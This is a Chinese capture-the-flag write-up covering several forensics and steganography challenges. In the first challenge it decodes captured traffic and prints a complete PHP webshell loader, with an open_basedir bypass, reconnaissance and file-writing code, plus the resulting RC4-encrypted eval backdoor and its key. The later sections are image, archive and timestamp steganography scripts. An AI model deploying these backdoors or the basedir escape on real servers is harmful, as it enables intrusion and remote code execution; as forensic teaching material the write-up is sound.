碟中谍 2.0
在 流3 中发现上传的马子

解析后如下
68a943=@eval(@base64_decode($_POST['td48c7e666f11']));
&td48c7e666f11=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJheV9wdXNoKCRvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXRlbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLjgyYzUzMmRiNGY0IjtAbWtkaXIoJHRtZGlyKTtpZighQGZpbGVfZXhpc3RzKCR0bWRpcikpe2NvbnRpbnVlO30kdG1kaXI9cmVhbHBhdGgoJHRtZGlyKTtAY2hkaXIoJHRtZGlyKTtAaW5pX3NldCgib3Blbl9iYXNlZGlyIiwgIi4uIik7JGNudGFycj1AcHJlZ19zcGxpdCgiL1xcXFx8XC8vIiwkdG1kaXIpO2ZvcigkaT0wOyRpPHNpemVvZigkY250YXJyKTskaSsrKXtAY2hkaXIoIi4uIik7fTtAaW5pX3NldCgib3Blbl9iYXNlZGlyIiwiLyIpO0BybWRpcigkdG1kaXIpO2JyZWFrO307fTs7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiODIiLiJjNmEiO2VjaG8gQGFzZW5jKCRvdXRwdXQpO2VjaG8gImFkNjdkMCIuIjMyNjkyZCI7fW9iX3N0YXJ0KCk7dHJ5eyREPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFOU0xBVEVEIl0pOyRSPSJ7JER9CSI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQyIsIloiKWFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9ZWxzZXskUi49Ii8iO30kUi49IgkiOyR1PShmdW5jdGlvbl9leGlzdHMoInBvc2l4X2dldGVnaWQiKSk/QHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOiIiOyRzPSgkdSk/JHVbIm5hbWUiXTpAZ2V0X2N1cnJlbnRfdXNlcigpOyRSLj1waHBfdW5hbWUoKTskUi49Igl7JHN9IjtlY2hvICRSOzt9Y2F0Y2goRXhjZXB0aW9uICRlKXtlY2hvICJFUlJPUjovLyIuJGUtPmdldE1lc3NhZ2UoKTt9O2Fzb3V0cHV0KCk7ZGllKCk7进一步解析化简
<?php
@ini_set("display_errors","0");
@set_time_limit(0);
$opdir=@ini_get("open_basedir");
if($opdir) {
$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split(base64_decode("THp0OE9pOD0="),$opdir);
@array_push($oparr,$ocwd,sys_get_temp_dir());
foreach($oparr as $item) {
if(!@is_writable($item)) {
continue;
}
;
$tmdir=$item."/.82c532db4f4";
@mkdir($tmdir);
if(!@file_exists($tmdir)) {
continue;
}
$tmdir=realpath($tmdir);
@chdir($tmdir);
@ini_set("open_basedir","..");
$cntarr=@preg_split("/\\\\|\\//",$tmdir);
for ($i=0;$i<sizeof($cntarr);$i++) {
@chdir("..");
}
;
@ini_set("open_basedir","/");
@rmdir($tmdir);
break;
}
;
}
;
function asenc($out) {
return $out;
}
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "82"."c6a";
echo @asenc($output);
echo "ad67d0"."32692d";
}
ob_start();
try {
$D=dirname($_SERVER["SCRIPT_FILENAME"]);
if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);
$R="{$D}\t";
if(substr($D,0,1)!="/") {
foreach(range("C","Z")as $L)
if(is_dir("{$L}:"))$R.="{$L}:";
} else {
$R.="/";
}
$R.="\t";
$u=(function_exists("posix_getpwuid"))?@posix_getpwuid(@posix_geteuid()):"";
$s=($u)?$u["name"]:@get_current_user();
$R.=php_uname();
$R.="\t{$s}";
echo $R;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die();主要是进行信息探测和后门初始化,接着看 流4
68a943=@eval(@base64_decode($_POST['fa9ca2ea581f5f']));
&cf7c7a6ae14ee6=RCRDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0L2ltcG9zc2libGUucGhw
&fa9ca2ea581f5f=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJheV9wdXNoKCRvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXRlbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLmUyNTliYiI7QG1rZGlyKCR0bWRpcik7aWYoIUBmaWxlX2V4aXN0cygkdG1kaXIpKXtjb250aW51ZTt9JHRtZGlyPXJlYWxwYXRoKCR0bWRpcik7QGNoZGlyKCR0bWRpcik7QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsICIuLiIpOyRjbnRhcnI9QHByZWdfc3BsaXQoIi9cXFxcfFwvLyIsJHRtZGlyKTtmb3IoJGk9MDskaTxzaXplb2YoJGNudGFycik7JGkrKyl7QGNoZGlyKCIuLiIpO307QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsIi8iKTtAcm1kaXIoJHRtZGlyKTticmVhazt9O307O2Z1bmN0aW9uIGFzZW5jKCRvdXQpe3JldHVybiAkb3V0O307ZnVuY3Rpb24gYXNvdXRwdXQoKXskb3V0cHV0PW9iX2dldF9jb250ZW50cygpO29iX2VuZF9jbGVhbigpO2VjaG8gIjdlZDMiLiJmYThhIjtlY2hvIEBhc2VuYygkb3V0cHV0KTtlY2hvICI2ZTIzMCIuIjJkOWY2OCI7fW9iX3N0YXJ0KCk7dHJ5eyRmPWJhc2U2NF9kZWNvZGUoc3Vic3RyKCRfUE9TVFsiY2Y3YzdhNmFlMTRlZTYiXSwyKSk7JGM9JF9QT1NUWyJxYjY1Zjk5NzEzMDcwMSJdOyRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0cl9yZXBsYWNlKCJcbiIsIiIsJGMpOyRidWY9IiI7Zm9yKCRpPTA7JGk8c3RybGVuKCRjKTskaSs9MikkYnVmLj11cmxkZWNvZGUoIiUiLnN1YnN0cigkYywkaSwyKSk7ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJhIiksJGJ1Zik/IjEiOiIwIik7O31jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0+Z2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs=
&qb65f997130701=3C3F7068700A406572726F725F7265706F7274696E672830293B0A66756E6374696F6E2044656372797074282464617461290A7B0A20202020246B6579203D202265343565333239666562356439323562223B200A202020200A20202020246273203D20226261736536345F22202E20226465636F6465223B0A202020202464617461203D20246273282464617461293B0A0A20202020247077645F6C656E677468203D207374726C656E28246B6579293B0A2020202024646174615F6C656E677468203D207374726C656E282464617461293B0A2020202024636970686572203D2027273B0A20202020202020200A202020202473203D20617272617928293B0A20202020666F7220282469203D20303B202469203C203235363B2024692B2B29207B0A202020202020202024735B24695D203D2024693B0A202020207D0A20202020202020200A20202020246A203D20303B0A20202020666F7220282469203D20303B202469203C203235363B2024692B2B29207B0A2020202020202020246A203D2028246A202B2024735B24695D202B206F726428246B65795B2469202520247077645F6C656E6774685D29292025203235363B0A202020202020202024746D70203D2024735B24695D3B0A202020202020202024735B24695D203D2024735B246A5D3B0A202020202020202024735B246A5D203D2024746D703B0A202020207D0A20202020202020200A202020202469203D20303B0A20202020246A203D20303B0A20202020666F722028246B203D20303B20246B203C2024646174615F6C656E6774683B20246B2B2B29207B0A20202020202020202469203D20282469202B2031292025203235363B0A2020202020202020246A203D2028246A202B2024735B24695D292025203235363B0A202020202020202024746D70203D2024735B24695D3B0A202020202020202024735B24695D203D2024735B246A5D3B0A202020202020202024735B246A5D203D2024746D703B0A20202020202020200A202020202020202024636970686572202E3D2024646174615B246B5D205E206368722824735B2824735B24695D202B2024735B246A5D292025203235365D293B0A202020207D0A202020200A20202020666F72282469203D20303B202469203C207374726C656E2824636970686572293B2024692B2B29207B0A2020202020202020246369706865725B24695D203D20246369706865725B24695D205E20246B65795B24692B312631355D3B200A202020207D0A0A2020202072657475726E20246369706865723B0A7D0A24706F73743D446563727970742866696C655F6765745F636F6E74656E747328227068703A2F2F696E7075742229293B0A406576616C2824706F7374293B0A3F3E进一步化简
<?php
@ini_set("display_errors", "0");
@set_time_limit(0);
$opdir = @ini_get("open_basedir");
if ($opdir) {
$ocwd = dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr = preg_split(base64_decode("Lzt8Oi8="), $opdir);
@array_push($oparr, $ocwd, sys_get_temp_dir());
foreach ($oparr as $item) {
if (!@is_writable($item)) {
continue;
};
$tmdir = $item."/.e259bb";
@mkdir($tmdir);
if (!@file_exists($tmdir)) {
continue;
}
$tmdir = realpath($tmdir);
@chdir($tmdir);
@ini_set("open_basedir", "..");
$cntarr = @preg_split("/\\\\|\//", $tmdir);
for ($i = 0; $i < sizeof($cntarr); $i++) {
@chdir("..");
};
@ini_set("open_basedir", "/");
@rmdir($tmdir);
break;
};
};
function asenc($out) {
return $out;
};
function asoutput() {
$output = ob_get_contents();
ob_end_clean();
echo "7ed3"."fa8a";
echo @asenc($output);
echo "6e230"."2d9f68";
}
ob_start();
try {
$f = base64_decode(substr($_POST["cf7c7a6ae14ee6"], 2));
$c = $_POST["qb65f997130701"];
$c = str_replace("\r", "", $c);
$c = str_replace("\n", "", $c);
$buf = "";
for ($i = 0; $i < strlen($c); $i += 2) {
$buf .= urldecode("%".substr($c, $i, 2));
}
echo (
@fwrite(
fopen($f, "a"),
$buf
) ? "1" : "0"
);
} catch (Exception $e) {
echo "ERROR://".$e->getMessage();
};
asoutput();
die();这里需要关注这两行,一一进行解析
$f = base64_decode(substr($_POST["cf7c7a6ae14ee6"], 2));
$c = $_POST["qb65f997130701"];
$c = str_replace("\r", "", $c);
$c = str_replace("\n", "", $c);
$buf = "";
for ($i = 0; $i < strlen($c); $i += 2)
$buf .= urldecode("%".substr($c, $i, 2));第一行 $f 主要是去掉 "cf7c7a6ae14ee6" 前两个字符后进行base64,解析后为
D:/phpstudy_pro/WWW/default/impossible.php得到马子的路径
第二个 $c 主要是写入的内容,写个代码进行解密
c = "3C3F7068700A406572726F725F7265706F7274696E672830293B0A66756E6374696F6E2044656372797074282464617461290A7B0A20202020246B6579203D202265343565333239666562356439323562223B200A202020200A20202020246273203D20226261736536345F22202E20226465636F6465223B0A202020202464617461203D20246273282464617461293B0A0A20202020247077645F6C656E677468203D207374726C656E28246B6579293B0A2020202024646174615F6C656E677468203D207374726C656E282464617461293B0A2020202024636970686572203D2027273B0A20202020202020200A202020202473203D20617272617928293B0A20202020666F7220282469203D20303B202469203C203235363B2024692B2B29207B0A202020202020202024735B24695D203D2024693B0A202020207D0A20202020202020200A20202020246A203D20303B0A20202020666F7220282469203D20303B202469203C203235363B2024692B2B29207B0A2020202020202020246A203D2028246A202B2024735B24695D202B206F726428246B65795B2469202520247077645F6C656E6774685D29292025203235363B0A202020202020202024746D70203D2024735B24695D3B0A202020202020202024735B24695D203D2024735B246A5D3B0A202020202020202024735B246A5D203D2024746D703B0A202020207D0A20202020202020200A202020202469203D20303B0A20202020246A203D20303B0A20202020666F722028246B203D20303B20246B203C2024646174615F6C656E6774683B20246B2B2B29207B0A20202020202020202469203D20282469202B2031292025203235363B0A2020202020202020246A203D2028246A202B2024735B24695D292025203235363B0A202020202020202024746D70203D2024735B24695D3B0A202020202020202024735B24695D203D2024735B246A5D3B0A202020202020202024735B246A5D203D2024746D703B0A20202020202020200A202020202020202024636970686572202E3D2024646174615B246B5D205E206368722824735B2824735B24695D202B2024735B246A5D292025203235365D293B0A202020207D0A202020200A20202020666F72282469203D20303B202469203C207374726C656E2824636970686572293B2024692B2B29207B0A2020202020202020246369706865725B24695D203D20246369706865725B24695D205E20246B65795B24692B312631355D3B200A202020207D0A0A2020202072657475726E20246369706865723B0A7D0A24706F73743D446563727970742866696C655F6765745F636F6E74656E747328227068703A2F2F696E7075742229293B0A406576616C2824706F7374293B0A3F3E"
data = bytes.fromhex(c)
print(data)得到马子
<?php
@error_reporting(0);
function Decrypt($data)
{
$key = "e45e329feb5d925b";
$bs = "base64_" . "decode";
$data = $bs($data);
$pwd_length = strlen($key);
$data_length = strlen($data);
$cipher = '';
$s = array();
for ($i = 0; $i < 256; $i++) {
$s[$i] = $i;
}
$j = 0;
for ($i = 0; $i < 256; $i++) {
$j = ($j + $s[$i] + ord($key[$i % $pwd_length])) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
}
$i = 0;
$j = 0;
for ($k = 0; $k < $data_length; $k++) {
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$tmp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $tmp;
$cipher .= $data[$k] ^ chr(
$s[($s[$i] + $s[$j]) % 256]
);
}
for ($i = 0; $i < strlen($cipher); $i++) {
$cipher[$i] = $cipher[$i] ^ $key[$i + 1 & 15];
}
return $cipher;
}
$post = Decrypt(file_get_contents("php://input"));
@eval($post);
?>是一个魔改的哥斯拉?
根据逻辑写个解密的代码,把payload都写入 payloads.txt 中
import base64
KEY = b"e45e329feb5d925b"
def decrypt_godzilla_line(b64_line: str, key: bytes) -> bytes:
b64_line = b64_line.strip()
if not b64_line:
return b""
data = base64.b64decode(b64_line)
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
out = bytearray()
for byte in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
out.append(byte ^ S[(S[i] + S[j]) % 256])
for idx in range(len(out)):
out[idx] ^= key[(idx + 1) & 15]
return bytes(out)
full_payload = b""
with open("payloads.txt", "r", encoding="utf-8") as f:
for line_no, line in enumerate(f, 1):
try:
plain = decrypt_godzilla_line(line, KEY)
if plain:
print(f"\n===== LINE {line_no} =====")
print(plain.decode(errors="ignore"))
full_payload += plain
except Exception as e:
print(f"[!] Line {line_no} failed: {e}")
print("\n===== FULL MERGED PAYLOAD =====")
print(full_payload.decode(errors="ignore"))
with open("merged_webshell.php", "wb") as f:
f.write(full_payload)得到最关键的几行
$cmd="Y2QgL2QgIkQ6XHBocHN0dWR5X3Byb1xXV1dcZGVmYXVsdFwiJmVjaG8gImZsYWd7N2JiYmUxM2YtNDU4Yi00NTFkLTlmZmEtMDkxMGJlYWU2YWI5fSI=";
$cmd=base64_decode($cmd);
$path="RDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0Lw==";
$path=base64_decode($path);
main($cmd,$path);
{"status":"c3VjY2Vzcw==","msg":"ImZsYWd7N2JiYmUxM2YtNDU4Yi00NTFkLTlmZmEtMDkxMGJlYWU2YWI5fSIgDQo="}得到flag
flag{7bbbe13f-458b-451d-9ffa-0910beae6ab9}50重力故事
crc32碰撞,得到flag
那这次突然的待客,武陵表现得怎么样?binwalk得到一个压缩包,txt内有零宽字符。尝试后发现是文件名为压缩包密码的套路
import pyzipper
import os
import shutil
OUT_DIR = "out"
os.makedirs(OUT_DIR, exist_ok=True)
def find_zip_in_out():
"""
在 out 目录中找一个 zip 文件
"""
for f in os.listdir(OUT_DIR):
if f.lower().endswith(".zip"):
return os.path.join(OUT_DIR, f)
return None
def unzip_with_filename_password(zip_path):
"""
使用 zip 文件名(不含 .zip)作为密码解压
所有内容解压到 out/
"""
zip_name = os.path.basename(zip_path)
pwd_str = os.path.splitext(zip_name)[0] # 098 / 099
pwd = pwd_str.encode()
try:
with pyzipper.AESZipFile(zip_path) as zf:
zf.pwd = pwd
zf.extractall(OUT_DIR)
print(f"[+] 解压成功: {zip_name} 密码={pwd_str}")
return True
except Exception as e:
print(f"[!] 解压失败: {zip_name}")
print(f" 原因: {e}")
return False
start_zip = "100.zip"
start_name = os.path.basename(start_zip)
start_in_out = os.path.join(OUT_DIR, start_name)
shutil.copy2(start_zip, start_in_out)
while True:
current_zip = find_zip_in_out()
if not current_zip:
print("[*] out 中没有 zip,结束")
break
print(f"\n=== 处理: {current_zip} ===")
if not unzip_with_filename_password(current_zip):
print("[*] 解压失败,停止")
break
# 解完后删除 zip,防止死循环
os.remove(current_zip)得到一个 file,根据提示是VC容器,前面有一个 景存人杳.txt 还未使用,根据提示将文件作为密钥,得到flag.jpg
根据文件格式可以知道是TIFF文件,修改后缀拖入PS,得到Flag
flag{arknights_heavyfield}AD ASTRA
1.gif 帧间隔隐写,得到
72 65 80 80 89 78 69 87 89 69 65 82 50 48 50 5410进制转字符后得到key
HAPPYNEWYEAR20262.png 通道找到隐写
part1_b3YCvo9YcSIpc1l3.jpg 同样在文件中部
part2_JDhAooMzHrhN4.png 文件尾得到
part3_7xtMqjnejx2iYI+6.jpg 文件EXIF信息中得到
part4_Usoq203Ry+7.png 修复宽高得到
part5_U2FsdGVkX19j9ML+8.gif 拆分后得到
part6_1ZaTQ==tYp7R根据提示得到密文
U2FsdGVkX19j9ML+b3YCvo9YcSIpc1lJDhAooMzHrhN7xtMqjnejx2iYI+Usoq203Ry+tYp7R1ZaTQ==Key
48415050594e45575945415232303236Rc4Decrypt得到Flag
flag{staNd1ng_0n_th3_ sh0uLd3rs_0f_g1ants}Unsolved Mystery
零宽隐写得到key
camellia对file进行Xor操作后得到PNG,在b0通道得到一个黑白像素块的隐写(像素块大小10x10),写一个代码提取。值得注意的是,图片大小为70x330,意味着每行刚好有7个,因此进行7bit的转化
from PIL import Image
import numpy as np
def image_blocks_to_bits(image_path, block=10, threshold=127):
img = Image.open(image_path).convert("L")
w, h = img.size
arr = np.array(img)
bw = w // block
bh = h // block
bits = []
for by in range(bh):
for bx in range(bw):
block_pixels = arr[
by*block:(by+1)*block,
bx*block:(bx+1)*block
]
avg = block_pixels.mean()
bits.append("0" if avg > threshold else "1")
return bits, bw
bits, blocks_per_row = image_blocks_to_bits("solved1.bmp")
for i in range(0, len(bits), blocks_per_row):
print("".join(bits[i:i+blocks_per_row]))
bitstr = "".join(bits)
out = ""
for i in range(0, len(bitstr), 7):
b = bitstr[i:i+7]
if len(b) == 7:
out += chr(int(b, 2))
print(out)得到Flag
sdpcsec{YOu_be@t_it_successfully}???esab
将码表rev后进行base64解码
sdpcsec{WOW_coll_base64!}CSGO
结尾得到key
The_key_1s:Cam3lli@binwalk得到压缩包,解后得到一张bmp,单0通道内找到flag
flag{Y0u_are_M@sT3r_of_Image_s7eganography}我不是戏神
把小说放进图片
from PIL import Image
img = Image.open("我不是戏神.bmp")
width,height = img.size # 1326 1326
res = ""
for y in range(height):
for x in range(width):
r,g,b = img.getpixel((x,y))
data = (r << 8) + b
res += chr(data)
with open("decode.txt","w") as f:
f.write(res)得到夹杂有flag的txt
sdpcsec{ladies_and_gentlemen_its_showtime}超级拼装2077
压缩包内有很多空白txt,但是发现修改时间有变化并且不规律,写一个脚本读取发现后三位在改变并且满足ASCII范围
import os
def get_numeric_part(filename):
try:
return int(os.path.splitext(filename)[0])
except ValueError:
return float('inf')
def extract_chars_from_mtime(directory):
chars = []
files = []
for root, _, filenames in os.walk(directory):
for name in filenames:
path = os.path.join(root, name)
files.append((name, path))
files.sort(key=lambda x: get_numeric_part(x[0]))
for name, path in files:
try:
stat = os.stat(path)
modified_ts = int(stat.st_mtime)
last3 = modified_ts % 1000
print(f"{path} - {stat.st_mtime} - {last3} - {chr(last3)}")
if 0 <= last3 <= 255:
chars.append(chr(last3))
else:
chars.append('?')
except Exception as e:
print(f"{path}-ERROR({e})")
result = ''.join(chars)
print(result)
if __name__ == "__main__":
extract_chars_from_mtime("stego")结果如下
stego\0.txt - 3382314116.0 - 116 - t
stego\1.txt - 3382314104.0 - 104 - h
stego\2.txt - 3382314100.0 - 100 - d
stego\3.txt - 3382314114.0 - 114 - r
stego\4.txt - 3382314100.0 - 100 - d
stego\5.txt - 3382314032.0 - 32 -
stego\6.txt - 3382314104.0 - 104 - h
stego\7.txt - 3382314114.0 - 114 - r
stego\8.txt - 3382314032.0 - 32 -
stego\9.txt - 3382314110.0 - 110 - n
stego\10.txt - 3382314110.0 - 110 - n
stego\11.txt - 3382314032.0 - 32 -
stego\12.txt - 3382314102.0 - 102 - f
stego\13.txt - 3382314108.0 - 108 - l
stego\14.txt - 3382314096.0 - 96 - `
stego\15.txt - 3382314102.0 - 102 - f
stego\16.txt - 3382314032.0 - 32 -
stego\17.txt - 3382314098.0 - 98 - b
stego\18.txt - 3382314116.0 - 116 - t
stego\19.txt - 3382314116.0 - 116 - t
stego\20.txt - 3382314032.0 - 32 -
stego\21.txt - 3382314114.0 - 114 - r
stego\22.txt - 3382314110.0 - 110 - n
stego\23.txt - 3382314108.0 - 108 - l
stego\24.txt - 3382314100.0 - 100 - d
stego\25.txt - 3382314116.0 - 116 - t
stego\26.txt - 3382314104.0 - 104 - h
stego\27.txt - 3382314104.0 - 104 - h
stego\28.txt - 3382314110.0 - 110 - n
stego\29.txt - 3382314102.0 - 102 - f
stego\30.txt - 3382314032.0 - 32 -
stego\31.txt - 3382314116.0 - 116 - t
stego\32.txt - 3382314114.0 - 114 - r
stego\33.txt - 3382314100.0 - 100 - d
stego\34.txt - 3382314102.0 - 102 - f
stego\35.txt - 3382314116.0 - 116 - t
stego\36.txt - 3382314108.0 - 108 - l
stego\37.txt - 3382314058.0 - 58 - :
stego\38.txt - 3382314052.0 - 52 - 4
stego\39.txt - 3382314044.0 - 44 - ,
stego\40.txt - 3382314050.0 - 50 - 2
stego\41.txt - 3382314044.0 - 44 - ,
stego\42.txt - 3382314052.0 - 52 - 4
thdrd hr nn fl`f btt rnldthhnf trdftl:4,2,4这里虽然前面的看不明白,但是后面的明显是三个参数,接着看另一个文件夹内
文件夹内是拼图,肉眼即可进行,拼完后如下(这里偷了下懒)
montage *.png -tile 3x3 -geometry +0+0 out.png
结合Cat和三个参数,这里能够想到Arnold猫脸变化。但是尝试刚才的参数后不对,开始进行爆破。
考虑到可能是由于凯撒之类的偏移相关导致参数错误,所以以4,2,4为起点开始向外爆破,在4,3,5找到了正确的参数
这里安利一个 alexander17 师傅的工具,很是好用(Alexander17-yang/Anrold-break)

PS进行一下二维码的调整

扫码后得到Flag
flag{m0v3_y0ur_b0dY}
太nb了